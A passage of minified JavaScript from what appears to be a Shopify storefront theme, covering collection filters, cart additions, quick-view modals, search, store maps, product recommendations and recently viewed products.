t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 